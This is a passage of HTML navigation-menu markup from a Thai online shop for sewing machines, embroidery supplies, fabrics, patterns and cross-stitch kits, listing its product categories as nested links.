	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34670"><a href="https://pinnshop.com/product-category/brand/cute-and-cool/" class="elementor-sub-item">Cute &amp; Cool</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b0500f0" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34326"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/" class="elementor-item" tabindex="-1">จักรและเครื่องมือ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34342"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้า</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34349"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-mechanical/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้าแมคคานิค</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34348"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-heavy-duty/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้า Heavy Duty</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34347"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-computer/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้าคอมพิวเตอร์</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34346"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/mini-sewing-machine/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้ารุ่นมินิ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34345"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/overlock-serger/" class="elementor-sub-item" tabindex="-1">จักรโพ้ง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34351"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-embroidery-machine/" class="elementor-sub-item" tabindex="-1">จักรเย็บ และปักผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34350"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/" class="elementor-sub-item" tabindex="-1">จักรปัก</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34352"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/computerized-embroidery-machine/" class="elementor-sub-item" tabindex="-1">จักรปักเล็ก</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34353"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/embroidery-machine-commercial-brother/" class="elementor-sub-item" tabindex="-1">จักรปักใหญ่ ยี่ห้อ Brother</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34354"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/embroidery-machine-commercial/" class="elementor-sub-item" tabindex="-1">จักรปักอุตสาหกรรม</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34355"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/software/" class="elementor-sub-item" tabindex="-1">โปรแกรมสำหรับจักรปัก</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34356"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/scan-cut-heat-transfer-machine/" class="elementor-sub-item" tabindex="-1">เครื่องตัด เครื่องรีด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-57425"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sublimation-printer/" class="elementor-sub-item" tabindex="-1">เครื่องพิมพ์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34357"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%aa%e0%b8%ad%e0%b8%87/" class="elementor-sub-item" tabindex="-1">จักรมือสอง</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34327"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/" class="elementor-item" tabindex="-1">อุปกรณ์ สำหรับจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34359"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-needle/" class="elementor-sub-item" tabindex="-1">เข็มจักร</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34360"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-presser-feet/" class="elementor-sub-item" tabindex="-1">ตีนผี</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34363"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/embroidery-machine-frame/" class="elementor-sub-item" tabindex="-1">สะดึงจักรปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36123"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/bobbins-wide-table-oil-sewing-machine/" class="elementor-sub-item" tabindex="-1">ไส้กระสวย และอื่นๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34361"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/" class="elementor-sub-item" tabindex="-1">อะไหล่จักร</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35316"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/sewing-spare-parts/" class="elementor-sub-item" tabindex="-1">อะไหล่จักรเย็บ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35317"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/embroidery-machine-spare-parts/" class="elementor-sub-item" tabindex="-1">อะไหล่จักรปัก</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34362"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/scan-and-cut-accessories/" class="elementor-sub-item" tabindex="-1">อุปกรณ์เสริม ScanNcut</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114050"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/cameo-silhouette-cutting-machine/" class="elementor-sub-item" tabindex="-1">อุปกรณ์เสริม Cameo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34331"><a href="https://pinnshop.com/product-category/sewing-accessories/" class="elementor-item" tabindex="-1">อุปกรณ์ งานตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34404"><a href="https://pinnshop.com/product-category/sewing-accessories/sewing-thread/" class="elementor-sub-item" tabindex="-1">ด้ายเย็บผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34407"><a href="https://pinnshop.com/product-category/sewing-accessories/carbon-paper-stabiliser-fusible/" class="elementor-sub-item" tabindex="-1">กระดาษลอกลาย ผ้ากาวรีด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34412"><a href="https://pinnshop.com/product-category/sewing-accessories/fabric-marker-pen-chalk/" class="elementor-sub-item" tabindex="-1">ปากกา ดินสอ สีเขียนผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34405"><a href="https://pinnshop.com/product-category/sewing-accessories/scissors-rotary-cutter/" class="elementor-sub-item" tabindex="-1">กรรไกร โรตารี่ คัตเตอร์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34410"><a href="https://pinnshop.com/product-category/sewing-accessories/needle-fastener/" class="elementor-sub-item" tabindex="-1">เข็มเย็บ เข็มกลัด เข็มหมุด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34411"><a href="https://pinnshop.com/product-category/sewing-accessories/needle-threader-thimble-seam-ripper/" class="elementor-sub-item" tabindex="-1">ที่สนเข็ม ที่เลาะด้าย ปลอกนิ้ว</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34414"><a href="https://pinnshop.com/product-category/sewing-accessories/tape-measure-ruler-cutting-mat-biastape/" class="elementor-sub-item" tabindex="-1">สายวัด แผ่นรองตัด ที่ทำผ้ากุ๊น</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34413"><a href="https://pinnshop.com/product-category/sewing-accessories/tape-elastic-cord/" class="elementor-sub-item" tabindex="-1">ยางยืด ที่สอดยางยืด ตีนตุ๊กแก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34408"><a href="https://pinnshop.com/product-category/sewing-accessories/snap-fasteners-button/" class="elementor-sub-item" tabindex="-1">กระดุม ตะขอต่างๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34409"><a href="https://pinnshop.com/product-category/sewing-accessories/storage-organizer-stand-magnifier/" class="elementor-sub-item" tabindex="-1">กล่อง ชุดซ่อมแซม แว่นขยาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34332"><a href="https://pinnshop.com/product-category/sewing-accessories/craft-tools-clover/" class="elementor-sub-item" tabindex="-1">อุปกรณ์อื่นๆ สำหรับงานฝีมือ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34333"><a href="https://pinnshop.com/product-category/fabric/" class="elementor-item" tabindex="-1">ผ้าสำหรับตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34425"><a href="https://pinnshop.com/product-category/fabric/sublimation-fabric/" class="elementor-sub-item" tabindex="-1">ผ้าพิมพ์ลาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34424"><a href="https://pinnshop.com/product-category/fabric/fabric-for-mask/" class="elementor-sub-item" tabindex="-1">ผ้าสะท้อนน้ำ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34426"><a href="https://pinnshop.com/product-category/fabric/needlepunch-polyester-nonwoven/" class="elementor-sub-item" tabindex="-1">ใยบุ ใยโพลีเอสเตอร์</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34330"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/" class="elementor-item" tabindex="-1">วัสดุเสริม งานผ้า / ควิลท์</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34416"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/metal-zipper/" class="elementor-sub-item" tabindex="-1">ซิปฟันกระดูก หัวซิป</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34415"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/purse-keychain/" class="elementor-sub-item" tabindex="-1">ปากกระเป๋า ห่วงพวงกุญแจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34421"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/ribbon-collection/" class="elementor-sub-item" tabindex="-1">ริบบิ้นตกแต่ง collection</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36135"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/bag-strap/" class="elementor-sub-item" tabindex="-1">สายกระเป๋า</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34329"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/" class="elementor-item" tabindex="-1">วัสดุเสริม งานปักจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34365"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/" class="elementor-sub-item" tabindex="-1">ไหมปัก แบรนด์ Madeira</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35330"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/boxset-madeira/" class="elementor-sub-item" tabindex="-1">ชุดกล่องไหมปัก Box Set</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35334"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-polyester-thread/" class="elementor-sub-item" tabindex="-1">2500M ไหมปัก โพลีเอสเตอร์ สีล้วน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35335"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-polyester-thread-1000m/" class="elementor-sub-item" tabindex="-1">1000M ไหมปัก โพลีเอสเตอร์ สีล้วน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35336"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-multicolor-1000m/" class="elementor-sub-item" tabindex="-1">1000M ไหมปัก โพลีเอสเตอร์ สีเหลือบ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35331"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-frosted-matt/" class="elementor-sub-item" tabindex="-1">1000M ไหมปัก โพลีเอสเตอร์ สีด้าน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35332"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/multicolor-classic-rayon/" class="elementor-sub-item" tabindex="-1">1000M ไหมปัก เรยอน สีเหลือบ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738166"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-cr-metallic/" class="elementor-sub-item" tabindex="-1">ดิ้นปักสีโลหะ 2500M</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35333"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/luna-thread/" class="elementor-sub-item" tabindex="-1">ไหมปักเรืองแสง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-697164"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/gem-thread/" class="elementor-sub-item" tabindex="-1">ไหมปัก แบรนด์ GEM</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-697165"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/gem-thread/gem-polyester-thread/" class="elementor-sub-item" tabindex="-1">3000M ไหมปัก โพลีเอสเตอร์</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36125"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/bobbin-threads/" class="elementor-sub-item" tabindex="-1">ด้ายล่าง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36126"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/tear-away-cut-away-stabilizers/" class="elementor-sub-item" tabindex="-1">กระดาษรองปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36127"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/embroidery-foam-3d-water-soluble/" class="elementor-sub-item" tabindex="-1">ฟิล์มรองปัก โฟมปักนูน</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36128"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/non-woven-fabric-stabilizers/" class="elementor-sub-item" tabindex="-1">สักหลาดรองปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34367"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/fabric-embroidery/" class="elementor-sub-item" tabindex="-1">ผ้าปักอาร์ม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738169"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/%e0%b9%82%e0%b8%95%e0%b9%8a%e0%b8%b0%e0%b8%a7%e0%b8%b2%e0%b8%87%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3/" class="elementor-sub-item" tabindex="-1">โต๊ะวางจักร</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36129"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/ruler-electric-soldering-fabric-tape-silicone-spray/" class="elementor-sub-item" tabindex="-1">ไม้วัดจุด หัวแร้งบัดกรี เทป</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34328"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/" class="elementor-item" tabindex="-1">วัสดุเสริม งานตัด</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35394"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/pu-leather/" class="elementor-sub-item" tabindex="-1">หนังเทียม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35391"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/flex/" class="elementor-sub-item" tabindex="-1">เฟล็ก Flex</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35392"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/flock/" class="elementor-sub-item" tabindex="-1">Flock</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35393"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/metallic-foil/" class="elementor-sub-item" tabindex="-1">Metallic Foil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35396"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/metallic-mirror/" class="elementor-sub-item" tabindex="-1">Metallic Mirror</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35395"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/pearl-glitter/" class="elementor-sub-item" tabindex="-1">Pearl Glitter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35397"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/hologram-sprinter/" class="elementor-sub-item" tabindex="-1">Hologram Sprinter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35398"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/function-reflect/" class="elementor-sub-item" tabindex="-1">Function Reflect</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35399"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/paper-crafts/" class="elementor-sub-item" tabindex="-1">Paper Crafts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34339"><a href="https://pinnshop.com/product-category/sewing-pattern/" class="elementor-item" tabindex="-1">แพทเทิร์นตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738171"><a href="https://pinnshop.com/product-category/sewing-pattern/pattern-clothes-feminine/" class="elementor-sub-item" tabindex="-1">แพทเทิร์น เสื้อผ้าผู้หญิง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738174"><a href="https://pinnshop.com/product-category/sewing-pattern/pattern-clothes-masculine/" class="elementor-sub-item" tabindex="-1">แพทเทิร์น เสื้อผ้าผู้ชาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738172"><a href="https://pinnshop.com/product-category/sewing-pattern/children-pattern/" class="elementor-sub-item" tabindex="-1">แพทเทิร์นชุดเด็ก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738173"><a href="https://pinnshop.com/product-category/sewing-pattern/bags-pattern/" class="elementor-sub-item" tabindex="-1">แพทเทิร์นกระเป๋า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738175"><a href="https://pinnshop.com/product-category/sewing-pattern/headwear-pattern/" class="elementor-sub-item" tabindex="-1">แพทเทิร์นหมวก</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34337"><a href="https://pinnshop.com/product-category/all-crafts-kits/quilt-applique-kits/" class="elementor-item" tabindex="-1">ชุดคิท งานควิลท์ Appliqué</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34336"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/" class="elementor-item" tabindex="-1">ชุดคิท ฝึกหัดเย็บจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35915"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/cut-sew/" class="elementor-sub-item" tabindex="-1">Cut &amp; Sew</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35916"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/tote-bag/" class="elementor-sub-item" tabindex="-1">Tote &amp; Bag</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35917"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/small-bags/" class="elementor-sub-item" tabindex="-1">Small Bags</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35918"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/pinn-cute-keycovers/" class="elementor-sub-item" tabindex="-1">PINN Cute Keycovers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35919"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/pinns-chic-coin-purse/" class="elementor-sub-item" tabindex="-1">PINN&#8217;s Chic Coin Purse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35920"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/doll-gangs/" class="elementor-sub-item" tabindex="-1">Doll Gangs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-34334"><a href="https://pinnshop.com/product-category/cross-stitch/" class="elementor-item" tabindex="-1">งานปักครอสติช</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-729964"><a href="https://pinnshop.com/product-category/promotions-batches/cross-stitch-shock-price/" class="elementor-sub-item" tabindex="-1">ลดพิเศษ 50%</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35442"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/impressive-collection/" class="elementor-sub-item" tabindex="-1">Collection ประทับใจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-34427"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/" class="elementor-sub-item" tabindex="-1">ชุดคิท ปักครอสติช</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35436"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-culture/" class="elementor-sub-item" tabindex="-1">ลายสไตล์ไทย Thai Culture</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35435"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/chinese-oriental/" class="elementor-sub-item" tabindex="-1">ลายสไตล์จีน Chinese &amp; Oriental</a></li>
